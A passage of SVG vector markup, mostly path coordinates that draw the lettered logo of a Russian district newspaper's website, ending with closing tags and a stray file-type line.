L152.475826,68.3213691 L155.644211,68.3213691 L155.644211,69 L151.645908,69 L151.645908,62.7064549 L155.600986,62.7064549 L155.600986,63.3894083 L152.475826,63.3894083 L152.475826,65.4123335 L155.203317,65.4123335 L155.203317,66.0909644 Z M161.514152,69 L160.679912,69 L160.679912,66.0909644 L157.507204,66.0909644 L157.507204,69 L156.677286,69 L156.677286,62.7064549 L157.507204,62.7064549 L157.507204,65.4123335 L160.679912,65.4123335 L160.679912,62.7064549 L161.514152,62.7064549 L161.514152,69 Z M167.824987,69 L166.990747,69 L166.990747,66.0909644 L163.818039,66.0909644 L163.818039,69 L162.988121,69 L162.988121,62.7064549 L163.818039,62.7064549 L163.818039,65.4123335 L166.990747,65.4123335 L166.990747,62.7064549 L167.824987,62.7064549 L167.824987,69 Z M174.140145,66.0563845 C174.140145,66.6730628 174.036406,67.2112074 173.828925,67.6708344 C173.621445,68.1304614 173.327519,68.4813 172.947138,68.7233607 C172.566757,68.9654213 172.122985,69.0864498 171.615811,69.0864498 C171.120163,69.0864498 170.680714,68.9647009 170.297451,68.7211994 C169.914189,68.4776979 169.61666,68.1304614 169.404857,67.6794794 C169.193054,67.2284974 169.084273,66.7062017 169.078509,66.1125768 L169.078509,65.6587154 C169.078509,65.0535638 169.183689,64.5190213 169.394051,64.0550717 C169.604413,63.5911222 169.901942,63.2359611 170.286645,62.989578 C170.671349,62.7431948 171.111518,62.6200051 171.607166,62.6200051 C172.111459,62.6200051 172.55595,62.741754 172.940654,62.9852555 C173.325357,63.228757 173.621445,63.5817568 173.828925,64.0442655 C174.036406,64.5067742 174.140145,65.0449188 174.140145,65.6587154 L174.140145,66.0563845 Z M173.314549,65.6500704 C173.314549,64.9037168 173.164704,64.3309926 172.86501,63.9318808 C172.565316,63.5327689 172.146039,63.3332159 171.607166,63.3332159 C171.082701,63.3332159 170.669907,63.5327689 170.368772,63.9318808 C170.067637,64.3309926 169.91275,64.8849862 169.904105,65.5938781 L169.904105,66.0563845 C169.904105,66.7796847 170.056111,67.3480864 170.360127,67.7616067 C170.664144,68.1751269 171.082701,68.381884 171.615811,68.381884 C172.151802,68.381884 172.566757,68.1866535 172.860688,67.7961866 C173.154619,67.4057197 173.305904,66.8459629 173.314549,66.1168993 L173.314549,65.6500704 Z M176.923828,66.6528881 L174.814453,66.6528881 L174.814453,66.0001921 L176.923828,66.0001921 L176.923828,66.6528881 Z M182.633837,69 L181.799597,69 L181.799597,63.3894083 L178.696049,63.3894083 L178.696049,69 L177.866131,69 L177.866131,62.7064549 L182.633837,62.7064549 L182.633837,69 Z M188.983575,66.0563845 C188.983575,66.6730628 188.879836,67.2112074 188.672355,67.6708344 C188.464875,68.1304614 188.170948,68.4813 187.790567,68.7233607 C187.410186,68.9654213 186.966415,69.0864498 186.459241,69.0864498 C185.963593,69.0864498 185.524144,68.9647009 185.140881,68.7211994 C184.757618,68.4776979 184.46009,68.1304614 184.248287,67.6794794 C184.036484,67.2284974 183.927702,66.7062017 183.921939,66.1125768 L183.921939,65.6587154 C183.921939,65.0535638 184.027119,64.5190213 184.237481,64.0550717 C184.447843,63.5911222 184.745371,63.2359611 185.130075,62.989578 C185.514778,62.7431948 185.954948,62.6200051 186.450596,62.6200051 C186.954889,62.6200051 187.39938,62.741754 187.784084,62.9852555 C188.168787,63.228757 188.464875,63.5817568 188.672355,64.0442655 C188.879836,64.5067742 188.983575,65.0449188 188.983575,65.6587154 L188.983575,66.0563845 Z M188.157979,65.6500704 C188.157979,64.9037168 188.008134,64.3309926 187.70844,63.9318808 C187.408746,63.5327689 186.989469,63.3332159 186.450596,63.3332159 C185.926131,63.3332159 185.513337,63.5327689 185.212202,63.9318808 C184.911067,64.3309926 184.75618,64.8849862 184.747535,65.5938781 L184.747535,66.0563845 C184.747535,66.7796847 184.899541,67.3480864 185.203557,67.7616067 C185.507574,68.1751269 185.926131,68.381884 186.459241,68.381884 C186.995232,68.381884 187.410187,68.1866535 187.704118,67.7961866 C187.998048,67.4057197 188.149334,66.8459629 188.157979,66.1168993 L188.157979,65.6500704 Z M194.987513,62.7064549 L194.987513,69 L194.157595,69 L194.157595,63.3894083 L191.901255,63.3894083 L191.78887,65.8834849 C191.745645,66.7191704 191.659917,67.347366 191.531682,67.7680904 C191.403448,68.1888149 191.215421,68.4978698 190.967597,68.6952645 C190.719773,68.8926592 190.388386,68.9942367 189.973425,69 L189.701108,69 L189.701108,68.3213691 L189.874007,68.3127241 C190.142003,68.2925524 190.34804,68.2053831 190.492123,68.0512135 C190.636207,67.8970439 190.745709,67.6513849 190.820633,67.314229 C190.895556,66.9770731 190.948866,66.4583795 190.980565,65.7581327 L191.110239,62.7064549 L194.987513,62.7064549 Z M200.459785,62.7064549 L201.289703,62.7064549 L201.289703,69 L200.459785,69 L200.459785,64.1501665 L197.36056,69 L196.526319,69 L196.526319,62.7064549 L197.36056,62.7064549 L197.36056,67.5562884 L200.459785,62.7064549 Z M207.150999,63.3894083 L205.128074,63.3894083 L205.128074,69 L204.302478,69 L204.302478,63.3894083 L202.283876,63.3894083 L202.283876,62.7064549 L207.150999,62.7064549 L207.150999,63.3894083 Z M212.052702,62.7064549 L212.88262,62.7064549 L212.88262,69 L212.052702,69 L212.052702,64.1501665 L208.953477,69 L208.119237,69 L208.119237,62.7064549 L208.953477,62.7064549 L208.953477,67.5562884 L212.052702,62.7064549 Z M218.955718,62.7064549 L218.955718,69 L218.121478,69 L218.121478,66.3935387 C217.818902,66.4799889 217.543706,66.5397827 217.295882,66.572922 C217.048058,66.6060613 216.765659,66.6226306 216.448674,66.6226306 C215.731138,66.6226306 215.198036,66.4670226 214.849353,66.1558017 C214.500671,65.8445809 214.32201,65.367671 214.313364,64.7250576 L214.313364,62.7064549 L215.147605,62.7064549 L215.147605,64.7034452 C215.150487,65.1414597 215.250623,65.4569983 215.448018,65.6500704 C215.645413,65.8431426 215.978962,65.9396773 216.448674,65.9396773 C216.996193,65.9396773 217.553788,65.8618732 218.121478,65.7062628 L218.121478,62.7064549 L218.955718,62.7064549 Z M224.013032,66.0909644 L221.28554,66.0909644 L221.28554,68.3213691 L224.453925,68.3213691 L224.453925,69 L220.455622,69 L220.455622,62.7064549 L224.410701,62.7064549 L224.410701,63.3894083 L221.28554,63.3894083 L221.28554,65.4123335 L224.013032,65.4123335 L224.013032,66.0909644 Z M230.116387,67.0030097 C230.038582,67.6686765 229.792923,68.1823272 229.379403,68.5439773 C228.965882,68.9056274 228.416211,69.0864498 227.730373,69.0864498 C226.986901,69.0864498 226.391124,68.8198989 225.943023,68.2867892 C225.494923,67.7536795 225.270876,67.0404758 225.270876,66.1471568 L225.270876,65.5420082 C225.270876,64.9570283 225.375335,64.4426572 225.584257,63.9988794 C225.793178,63.5551015 226.089266,63.2143487 226.472528,62.9766105 C226.855791,62.7388724 227.299562,62.6200051 227.803855,62.6200051 C228.472403,62.6200051 229.008387,62.8065907 229.411821,63.1797675 C229.815256,63.5529444 230.050109,64.0694767 230.116387,64.7293801 L229.282147,64.7293801 C229.210105,64.2279688 229.053776,63.8648833 228.813156,63.6401127 C228.572537,63.4153421 228.236106,63.3029585 227.803855,63.3029585 C227.273627,63.3029585 226.857952,63.4989094 226.556817,63.8908171 C226.255682,64.2827248 226.105117,64.8403204 226.105117,65.5636206 L226.105117,66.1730917 C226.105117,66.8560485 226.247757,67.3992359 226.533043,67.8026703 C226.818329,68.2061047 227.217435,68.4078189 227.730373,68.4078189 C228.191441,68.4078189 228.545161,68.3033598 228.791544,68.0944384 C229.037927,67.885517 229.20146,67.5217111 229.282147,67.0030097 L230.116387,67.0030097 Z M232.88278,66.1730917 L232.1177,66.1730917 L232.1177,69 L231.287782,69 L231.287782,62.7064549 L232.1177,62.7064549 L232.1177,65.4814933 L232.766073,65.4814933 L234.966221,62.7064549 L235.999296,62.7064549 L233.595991,65.7581327 L236.176518,69 L235.160733,69 L232.88278,66.1730917 Z M241.778464,66.0563845 C241.778464,66.6730628 241.674726,67.2112074 241.467245,67.6708344 C241.259765,68.1304614 240.965838,68.4813 240.585457,68.7233607 C240.205076,68.9654213 239.761305,69.0864498 239.25413,69.0864498 C238.758482,69.0864498 238.319034,68.9647009 237.935771,68.7211994 C237.552508,68.4776979 237.25498,68.1304614 237.043177,67.6794794 C236.831374,67.2284974 236.722592,66.7062017 236.716829,66.1125768 L236.716829,65.6587154 C236.716829,65.0535638 236.822008,64.5190213 237.032371,64.0550717 C237.242733,63.5911222 237.540261,63.2359611 237.924965,62.989578 C238.309668,62.7431948 238.749837,62.6200051 239.245485,62.6200051 C239.749778,62.6200051 240.19427,62.741754 240.578973,62.9852555 C240.963677,63.228757 241.259765,63.5817568 241.467245,64.0442655 C241.674726,64.5067742 241.778464,65.0449188 241.778464,65.6587154 L241.778464,66.0563845 Z M240.952869,65.6500704 C240.952869,64.9037168 240.803024,64.3309926 240.50333,63.9318808 C240.203636,63.5327689 239.784358,63.3332159 239.245485,63.3332159 C238.721021,63.3332159 238.308227,63.5327689 238.007092,63.9318808 C237.705957,64.3309926 237.551069,64.8849862 237.542424,65.5938781 L237.542424,66.0563845 C237.542424,66.7796847 237.69443,67.3480864 237.998447,67.7616067 C238.302464,68.1751269 238.721021,68.381884 239.25413,68.381884 C239.790122,68.381884 240.205077,68.1866535 240.499007,67.7961866 C240.792938,67.4057197 240.944224,66.8459629 240.952869,66.1168993 L240.952869,65.6500704 Z M246.991387,62.7064549 L247.821305,62.7064549 L247.821305,69 L246.991387,69 L246.991387,64.1501665 L243.892162,69 L243.057921,69 L243.057921,62.7064549 L243.892162,62.7064549 L243.892162,67.5562884 L246.991387,62.7064549 Z M246.757973,61.1417136 C246.757973,61.4903962 246.639105,61.7706348 246.401367,61.9824379 C246.163629,62.1942409 245.851693,62.3001409 245.465548,62.3001409 C245.079404,62.3001409 244.766747,62.1935205 244.527568,61.9802766 C244.288389,61.7670327 244.168801,61.4875145 244.168801,61.1417136 L244.821497,61.1417136 C244.821497,61.3434308 244.876248,61.5012001 244.985752,61.6150263 C245.095255,61.7288524 245.255186,61.7857646 245.465548,61.7857646 C245.667265,61.7857646 245.825035,61.7295728 245.938861,61.6171875 C246.052687,61.5048022 246.109599,61.3463125 246.109599,61.1417136 L246.757973,61.1417136 Z M255.428887,63.3894083 L252.394499,63.3894083 L252.394499,69 L251.560259,69 L251.560259,62.7064549 L255.428887,62.7064549 L255.428887,63.3894083 Z M259.924276,67.3574539 L257.287558,67.3574539 L256.695377,69 L255.839524,69 L258.242828,62.7064549 L258.969006,62.7064549 L261.376633,69 L260.525102,69 L259.924276,67.3574539 Z M257.538262,66.6745005 L259.677894,66.6745005 L258.605917,63.730885 L257.538262,66.6745005 Z M265.452741,64.3965484 C265.452741,64.0622742 265.330992,63.7964437 265.08749,63.5990491 C264.843989,63.4016544 264.501795,63.3029585 264.060899,63.3029585 C263.692045,63.3029585 263.38299,63.404536 263.133725,63.607694 C262.88446,63.8108521 262.75983,64.0622744 262.75983,64.3619685 L261.929912,64.3619685 C261.929912,64.0276943 262.021403,63.7280047 262.20439,63.4628906 C262.387376,63.1977766 262.643121,62.9910196 262.971632,62.8426133 C263.300143,62.6942071 263.663228,62.6200051 264.060899,62.6200051 C264.764028,62.6200051 265.310097,62.7777744 265.699123,63.0933178 C266.088149,63.4088611 266.282659,63.8475894 266.282659,64.4095159 C266.282659,64.700565 266.193328,64.965675 266.014664,65.204854 C265.836001,65.444033 265.58674,65.6327798 265.266874,65.7711002 C266.007464,66.0189241 266.377754,66.5102422 266.377754,67.2450692 C266.377754,67.8098773 266.167395,68.2579709 265.74667,68.5893635 C265.325946,68.920756 264.764028,69.0864498 264.060899,69.0864498 C263.643056,69.0864498 263.263401,69.0122478 262.921923,68.8638416 C262.580445,68.7154353 262.314614,68.5043559 262.124424,68.2305968 C261.934233,67.9568378 261.839139,67.6312135 261.839139,67.2537141 L262.669057,67.2537141 C262.669057,67.5851067 262.800172,67.8610228 263.062404,68.0814709 C263.324636,68.301919 263.657465,68.4121414 264.060899,68.4121414 C264.513322,68.4121414 264.874246,68.3069619 265.143683,68.0965996 C265.413119,67.8862374 265.547836,67.60816 265.547836,67.2623591 C265.547836,66.5246505 265.091097,66.1485977 264.177606,66.1341893 L263.399558,66.1341893 L263.399558,65.4512359 L264.173284,65.4512359 C264.594008,65.4425909 264.912428,65.3474971 265.128554,65.1659516 C265.34468,64.9844061 265.452741,64.7279409 265.452741,64.3965484 Z M271.033075,66.0909644 L268.305584,66.0909644 L268.305584,68.3213691 L271.473969,68.3213691 L271.473969,69 L267.475666,69 L267.475666,62.7064549 L271.430744,62.7064549 L271.430744,63.3894083 L268.305584,63.3894083 L268.305584,65.4123335 L271.033075,65.4123335 L271.033075,66.0909644 Z M276.855469,63.3894083 L274.832544,63.3894083 L274.832544,69 L274.006948,69 L274.006948,63.3894083 L271.988345,63.3894083 L271.988345,62.7064549 L276.855469,62.7064549 L276.855469,63.3894083 Z M278.657947,65.2740138 L280.222688,65.2740138 C280.87971,65.2826589 281.39264,65.4512343 281.761495,65.7797451 C282.130349,66.108256 282.314773,66.5549088 282.314773,67.119717 C282.314773,67.6874068 282.128908,68.1398229 281.757172,68.4769787 C281.385436,68.8141346 280.878269,68.9884733 280.235656,69 L277.828029,69 L277.828029,62.7064549 L278.657947,62.7064549 L278.657947,65.2740138 Z M278.657947,65.9569672 L278.657947,68.3213691 L280.175141,68.3213691 C280.58722,68.3213691 280.907802,68.2118671 281.136895,67.9928599 C281.365988,67.7738526 281.480533,67.4799263 281.480533,67.111072 C281.480533,66.756626 281.37031,66.4771078 281.149862,66.272509 C280.929414,66.0679101 280.616037,65.9627306 280.209721,65.9569672 L278.657947,65.9569672 Z M283.90545,69 L283.075532,69 L283.075532,62.7064549 L283.90545,62.7064549 L283.90545,69 Z M289.269659,66.1730917 L288.504579,66.1730917 L288.504579,69 L287.674661,69 L287.674661,62.7064549 L288.504579,62.7064549 L288.504579,65.4814933 L289.152952,65.4814933 L291.353099,62.7064549 L292.386174,62.7064549 L289.98287,65.7581327 L292.563397,69 L291.547611,69 L289.269659,66.1730917 Z M294.154073,66.5361808 L294.154073,69 L293.324155,69 L293.324155,62.7064549 L295.645332,62.7064549 C296.334052,62.7064549 296.873637,62.8822344 297.264104,63.2337987 C297.654571,63.5853629 297.849801,64.0507463 297.849801,64.6299629 C297.849801,65.2408778 297.658893,65.7113041 297.277072,66.0412558 C296.89525,66.3712075 296.34846,66.5361808 295.636687,66.5361808 L294.154073,66.5361808 Z M294.154073,65.8575499 L295.645332,65.8575499 C296.08911,65.8575499 296.429142,65.7530908 296.665439,65.5441694 C296.901737,65.3352481 297.019883,65.0333972 297.019883,64.6386078 C297.019883,64.2639902 296.901737,63.9643006 296.665439,63.73953 C296.429142,63.5147594 296.104959,63.3980533 295.692879,63.3894083 L294.154073,63.3894083 L294.154073,65.8575499 Z M302.384093,67.3574539 L299.747374,67.3574539 L299.155193,69 L298.29934,69 L300.702645,62.7064549 L301.428823,62.7064549 L303.83645,69 L302.984919,69 L302.384093,67.3574539 Z M299.998079,66.6745005 L302.137711,66.6745005 L301.065734,63.730885 L299.998079,66.6745005 Z M309.313044,67.0030097 C309.235239,67.6686765 308.98958,68.1823272 308.57606,68.5439773 C308.16254,68.9056274 307.612868,69.0864498 306.92703,69.0864498 C306.183558,69.0864498 305.587781,68.8198989 305.13968,68.2867892 C304.69158,67.7536795 304.467533,67.0404758 304.467533,66.1471568 L304.467533,65.5420082 C304.467533,64.9570283 304.571992,64.4426572 304.780914,63.9988794 C304.989835,63.5551015 305.285923,63.2143487 305.669185,62.9766105 C306.052448,62.7388724 306.496219,62.6200051 307.000512,62.6200051 C307.669061,62.6200051 308.205044,62.8065907 308.608478,63.1797675 C309.011913,63.5529444 309.246766,64.0694767 309.313044,64.7293801 L308.478804,64.7293801 C308.406762,64.2279688 308.250433,63.8648833 308.009814,63.6401127 C307.769194,63.4153421 307.432763,63.3029585 307.000512,63.3029585 C306.470284,63.3029585 306.054609,63.4989094 305.753474,63.8908171 C305.452339,64.2827248 305.301774,64.8403204 305.301774,65.5636206 L305.301774,66.1730917 C305.301774,66.8560485 305.444415,67.3992359 305.7297,67.8026703 C306.014986,68.2061047 306.414092,68.4078189 306.92703,68.4078189 C307.388098,68.4078189 307.741818,68.3033598 307.988201,68.0944384 C308.234584,67.885517 308.398117,67.5217111 308.478804,67.0030097 L309.313044,67.0030097 Z M315.282403,69 L314.448162,69 L314.448162,66.0909644 L311.275455,66.0909644 L311.275455,69 L310.445537,69 L310.445537,62.7064549 L311.275455,62.7064549 L311.275455,65.4123335 L314.448162,65.4123335 L314.448162,62.7064549 L315.282403,62.7064549 L315.282403,69 Z M321.59756,66.0563845 C321.59756,66.6730628 321.493821,67.2112074 321.286341,67.6708344 C321.07886,68.1304614 320.784934,68.4813 320.404553,68.7233607 C320.024172,68.9654213 319.580401,69.0864498 319.073226,69.0864498 C318.577578,69.0864498 318.138129,68.9647009 317.754867,68.7211994 C317.371604,68.4776979 317.074076,68.1304614 316.862273,67.6794794 C316.65047,67.2284974 316.541688,66.7062017 316.535925,66.1125768 L316.535925,65.6587154 C316.535925,65.0535638 316.641104,64.5190213 316.851466,64.0550717 C317.061829,63.5911222 317.359357,63.2359611 317.744061,62.989578 C318.128764,62.7431948 318.568933,62.6200051 319.064581,62.6200051 C319.568874,62.6200051 320.013366,62.741754 320.398069,62.9852555 C320.782773,63.228757 321.07886,63.5817568 321.286341,64.0442655 C321.493821,64.5067742 321.59756,65.0449188 321.59756,65.6587154 L321.59756,66.0563845 Z M320.771965,65.6500704 C320.771965,64.9037168 320.62212,64.3309926 320.322426,63.9318808 C320.022732,63.5327689 319.603454,63.3332159 319.064581,63.3332159 C318.540116,63.3332159 318.127323,63.5327689 317.826188,63.9318808 C317.525053,64.3309926 317.370165,64.8849862 317.36152,65.5938781 L317.36152,66.0563845 C317.36152,66.7796847 317.513526,67.3480864 317.817543,67.7616067 C318.12156,68.1751269 318.540116,68.381884 319.073226,68.381884 C319.609218,68.381884 320.024172,68.1866535 320.318103,67.7961866 C320.612034,67.4057197 320.76332,66.8459629 320.771965,66.1168993 L320.771965,65.6500704 Z M326.317719,67.3574539 L323.681,67.3574539 L323.088819,69 L322.232966,69 L324.63627,62.7064549 L325.362449,62.7064549 L327.770076,69 L326.918545,69 L326.317719,67.3574539 Z M323.931705,66.6745005 L326.071337,66.6745005 L324.99936,63.730885 L323.931705,66.6745005 Z M329.447202,66.5361808 L329.447202,69 L328.617284,69 L328.617284,62.7064549 L330.938461,62.7064549 C331.627181,62.7064549 332.166766,62.8822344 332.557233,63.2337987 C332.9477,63.5853629 333.14293,64.0507463 333.14293,64.6299629 C333.14293,65.2408778 332.952022,65.7113041 332.5702,66.0412558 C332.188379,66.3712075 331.641589,66.5361808 330.929816,66.5361808 L329.447202,66.5361808 Z M329.447202,65.8575499 L330.938461,65.8575499 C331.382238,65.8575499 331.722271,65.7530908 331.958568,65.5441694 C332.194865,65.3352481 332.313012,65.0333972 332.313012,64.6386078 C332.313012,64.2639902 332.194865,63.9643006 331.958568,63.73953 C331.722271,63.5147594 331.398087,63.3980533 330.986008,63.3894083 L329.447202,63.3894083 L329.447202,65.8575499 Z M335.273918,62.7064549 L337.331423,67.8415727 L339.388928,62.7064549 L340.465228,62.7064549 L340.465228,69 L339.63531,69 L339.63531,66.5491483 L339.713115,63.9037846 L337.646965,69 L337.011559,69 L334.949731,63.916752 L335.031858,66.5491483 L335.031858,69 L334.20194,69 L334.20194,62.7064549 L335.273918,62.7064549 Z M345.487961,66.0909644 L342.76047,66.0909644 L342.76047,68.3213691 L345.928855,68.3213691 L345.928855,69 L341.930552,69 L341.930552,62.7064549 L345.88563,62.7064549 L345.88563,63.3894083 L342.76047,63.3894083 L342.76047,65.4123335 L345.487961,65.4123335 L345.487961,66.0909644 Z M350.929976,62.7064549 L351.759894,62.7064549 L351.759894,69 L350.929976,69 L350.929976,64.1501665 L347.830751,69 L346.99651,69 L346.99651,62.7064549 L347.830751,62.7064549 L347.830751,67.5562884 L350.929976,62.7064549 Z M350.696561,61.1417136 C350.696561,61.4903962 350.577694,61.7706348 350.339956,61.9824379 C350.102218,62.1942409 349.790281,62.3001409 349.404137,62.3001409 C349.017992,62.3001409 348.705335,62.1935205 348.466157,61.9802766 C348.226978,61.7670327 348.10739,61.4875145 348.10739,61.1417136 L348.760086,61.1417136 C348.760086,61.3434308 348.814837,61.5012001 348.92434,61.6150263 C349.033844,61.7288524 349.193775,61.7857646 349.404137,61.7857646 C349.605854,61.7857646 349.763623,61.7295728 349.877449,61.6171875 C349.991276,61.5048022 350.048188,61.3463125 350.048188,61.1417136 L350.696561,61.1417136 Z M357.902152,67.0030097 C357.824346,67.6686765 357.578687,68.1823272 357.165167,68.5439773 C356.751647,68.9056274 356.201976,69.0864498 355.516137,69.0864498 C354.772665,69.0864498 354.176888,68.8198989 353.728788,68.2867892 C353.280687,67.7536795 353.056641,67.0404758 353.056641,66.1471568 L353.056641,65.5420082 C353.056641,64.9570283 353.1611,64.4426572 353.370021,63.9988794 C353.578943,63.5551015 353.87503,63.2143487 354.258293,62.9766105 C354.641555,62.7388724 355.085327,62.6200051 355.58962,62.6200051 C356.258168,62.6200051 356.794151,62.8065907 357.197586,63.1797675 C357.60102,63.5529444 357.835873,64.0694767 357.902152,64.7293801 L357.067911,64.7293801 C356.995869,64.2279688 356.839541,63.8648833 356.598921,63.6401127 C356.358301,63.4153421 356.021871,63.3029585 355.58962,63.3029585 C355.059392,63.3029585 354.643716,63.4989094 354.342581,63.8908171 C354.041446,64.2827248 353.890881,64.8403204 353.890881,65.5636206 L353.890881,66.1730917 C353.890881,66.8560485 354.033522,67.3992359 354.318808,67.8026703 C354.604093,68.2061047 355.003199,68.4078189 355.516137,68.4078189 C355.977205,68.4078189 356.330925,68.3033598 356.577309,68.0944384 C356.823692,67.885517 356.987224,67.5217111 357.067911,67.0030097 L357.902152,67.0030097 Z M360.668545,66.1730917 L359.903464,66.1730917 L359.903464,69 L359.073546,69 L359.073546,62.7064549 L359.903464,62.7064549 L359.903464,65.4814933 L360.551838,65.4814933 L362.751985,62.7064549 L363.78506,62.7064549 L361.381756,65.7581327 L363.962282,69 L362.946497,69 L360.668545,66.1730917 Z M369.564229,66.0563845 C369.564229,66.6730628 369.46049,67.2112074 369.25301,67.6708344 C369.045529,68.1304614 368.751603,68.4813 368.371222,68.7233607 C367.990841,68.9654213 367.54707,69.0864498 367.039895,69.0864498 C366.544247,69.0864498 366.104798,68.9647009 365.721536,68.7211994 C365.338273,68.4776979 365.040745,68.1304614 364.828941,67.6794794 C364.617138,67.2284974 364.508357,66.7062017 364.502593,66.1125768 L364.502593,65.6587154 C364.502593,65.0535638 364.607773,64.5190213 364.818135,64.0550717 C365.028497,63.5911222 365.326026,63.2359611 365.710729,62.989578 C366.095433,62.7431948 366.535602,62.6200051 367.03125,62.6200051 C367.535543,62.6200051 367.980035,62.741754 368.364738,62.9852555 C368.749442,63.228757 369.045529,63.5817568 369.25301,64.0442655 C369.46049,64.5067742 369.564229,65.0449188 369.564229,65.6587154 L369.564229,66.0563845 Z M368.738633,65.6500704 C368.738633,64.9037168 368.588789,64.3309926 368.289095,63.9318808 C367.9894,63.5327689 367.570123,63.3332159 367.03125,63.3332159 C366.506785,63.3332159 366.093992,63.5327689 365.792857,63.9318808 C365.491722,64.3309926 365.336834,64.8849862 365.328189,65.5938781 L365.328189,66.0563845 C365.328189,66.7796847 365.480195,67.3480864 365.784212,67.7616067 C366.088228,68.1751269 366.506785,68.381884 367.039895,68.381884 C367.575886,68.381884 367.990841,68.1866535 368.284772,67.7961866 C368.578703,67.4057197 368.729988,66.8459629 368.738633,66.1168993 L368.738633,65.6500704 Z M374.712314,63.3894083 L371.677926,63.3894083 L371.677926,69 L370.843686,69 L370.843686,62.7064549 L374.712314,62.7064549 L374.712314,63.3894083 Z M380.57361,66.0563845 C380.57361,66.6730628 380.469872,67.2112074 380.262391,67.6708344 C380.054911,68.1304614 379.760984,68.4813 379.380603,68.7233607 C379.000222,68.9654213 378.556451,69.0864498 378.049276,69.0864498 C377.553628,69.0864498 377.11418,68.9647009 376.730917,68.7211994 C376.347654,68.4776979 376.050126,68.1304614 375.838323,67.6794794 C375.62652,67.2284974 375.517738,66.7062017 375.511975,66.1125768 L375.511975,65.6587154 C375.511975,65.0535638 375.617154,64.5190213 375.827517,64.0550717 C376.037879,63.5911222 376.335407,63.2359611 376.720111,62.989578 C377.104814,62.7431948 377.544983,62.6200051 378.040631,62.6200051 C378.544924,62.6200051 378.989416,62.741754 379.374119,62.9852555 C379.758823,63.228757 380.054911,63.5817568 380.262391,64.0442655 C380.469872,64.5067742 380.57361,65.0449188 380.57361,65.6587154 L380.57361,66.0563845 Z M379.748015,65.6500704 C379.748015,64.9037168 379.59817,64.3309926 379.298476,63.9318808 C378.998782,63.5327689 378.579504,63.3332159 378.040631,63.3332159 C377.516167,63.3332159 377.103373,63.5327689 376.802238,63.9318808 C376.501103,64.3309926 376.346215,64.8849862 376.33757,65.5938781 L376.33757,66.0563845 C376.33757,66.7796847 376.489576,67.3480864 376.793593,67.7616067 C377.09761,68.1751269 377.516167,68.381884 378.049276,68.381884 C378.585268,68.381884 379.000223,68.1866535 379.294153,67.7961866 C379.588084,67.4057197 379.73937,66.8459629 379.748015,66.1168993 L379.748015,65.6500704 Z M384.839908,66.5361808 L384.839908,69 L384.00999,69 L384.00999,62.7064549 L386.331167,62.7064549 C387.019887,62.7064549 387.559472,62.8822344 387.949939,63.2337987 C388.340406,63.5853629 388.535637,64.0507463 388.535637,64.6299629 C388.535637,65.2408778 388.344728,65.7113041 387.962907,66.0412558 C387.581085,66.3712075 387.034295,66.5361808 386.322522,66.5361808 L384.839908,66.5361808 Z M384.839908,65.8575499 L386.331167,65.8575499 C386.774945,65.8575499 387.114977,65.7530908 387.351274,65.5441694 C387.587572,65.3352481 387.705718,65.0333972 387.705718,64.6386078 C387.705718,64.2639902 387.587572,63.9643006 387.351274,63.73953 C387.114977,63.5147594 386.790794,63.3980533 386.378714,63.3894083 L384.839908,63.3894083 L384.839908,65.8575499 Z M393.069928,67.3574539 L390.43321,67.3574539 L389.841028,69 L388.985175,69 L391.38848,62.7064549 L392.114658,62.7064549 L394.522285,69 L393.670754,69 L393.069928,67.3574539 Z M390.683914,66.6745005 L392.823546,66.6745005 L391.751569,63.730885 L390.683914,66.6745005 Z M399.337538,62.7064549 L400.167456,62.7064549 L400.167456,69 L399.337538,69 L399.337538,64.1501665 L396.238313,69 L395.404073,69 L395.404073,62.7064549 L396.238313,62.7064549 L396.238313,67.5562884 L399.337538,62.7064549 Z M399.104124,61.1417136 C399.104124,61.4903962 398.985257,61.7706348 398.747519,61.9824379 C398.50978,62.1942409 398.197844,62.3001409 397.8117,62.3001409 C397.425555,62.3001409 397.112898,62.1935205 396.873719,61.9802766 C396.63454,61.7670327 396.514953,61.4875145 396.514953,61.1417136 L397.167649,61.1417136 C397.167649,61.3434308 397.2224,61.5012001 397.331903,61.6150263 C397.441407,61.7288524 397.601337,61.7857646 397.8117,61.7857646 C398.013417,61.7857646 398.171186,61.7295728 398.285012,61.6171875 C398.398838,61.5048022 398.455751,61.3463125 398.455751,61.1417136 L399.104124,61.1417136 Z M406.521516,66.0563845 C406.521516,66.6730628 406.417778,67.2112074 406.210297,67.6708344 C406.002817,68.1304614 405.70889,68.4813 405.328509,68.7233607 C404.948128,68.9654213 404.504357,69.0864498 403.997182,69.0864498 C403.501534,69.0864498 403.062086,68.9647009 402.678823,68.7211994 C402.29556,68.4776979 401.998032,68.1304614 401.786229,67.6794794 C401.574426,67.2284974 401.465644,66.7062017 401.459881,66.1125768 L401.459881,65.6587154 C401.459881,65.0535638 401.56506,64.5190213 401.775423,64.0550717 C401.985785,63.5911222 402.283313,63.2359611 402.668017,62.989578 C403.05272,62.7431948 403.492889,62.6200051 403.988537,62.6200051 C404.49283,62.6200051 404.937322,62.741754 405.322025,62.9852555 C405.706729,63.228757 406.002817,63.5817568 406.210297,64.0442655 C406.417778,64.5067742 406.521516,65.0449188 406.521516,65.6587154 L406.521516,66.0563845 Z M405.695921,65.6500704 C405.695921,64.9037168 405.546076,64.3309926 405.246382,63.9318808 C404.946688,63.5327689 404.52741,63.3332159 403.988537,63.3332159 C403.464073,63.3332159 403.051279,63.5327689 402.750144,63.9318808 C402.449009,64.3309926 402.294121,64.8849862 402.285476,65.5938781 L402.285476,66.0563845 C402.285476,66.7796847 402.437482,67.3480864 402.741499,67.7616067 C403.045516,68.1751269 403.464073,68.381884 403.997182,68.381884 C404.533174,68.381884 404.948129,68.1866535 405.242059,67.7961866 C405.53599,67.4057197 405.687276,66.8459629 405.695921,66.1168993 L405.695921,65.6500704 Z M412.603259,69 L411.769019,69 L411.769019,66.0909644 L408.596311,66.0909644 L408.596311,69 L407.766393,69 L407.766393,62.7064549 L408.596311,62.7064549 L408.596311,65.4123335 L411.769019,65.4123335 L411.769019,62.7064549 L412.603259,62.7064549 L412.603259,69 Z M417.55251,67.3574539 L414.915791,67.3574539 L414.32361,69 L413.467757,69 L415.871062,62.7064549 L416.59724,62.7064549 L419.004867,69 L418.153336,69 L417.55251,67.3574539 Z M415.166496,66.6745005 L417.306128,66.6745005 L416.234151,63.730885 L415.166496,66.6745005 Z" id="СЕТЕВОЕИЗДАНИЕСАЙТОБЩЕСТВЕННО-ПОЛИТИЧЕСКОЙГАЗЕТЫКРАСНОАРМЕЙСКОГОРАЙОНА" fill="#000000" fill-rule="nonzero"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
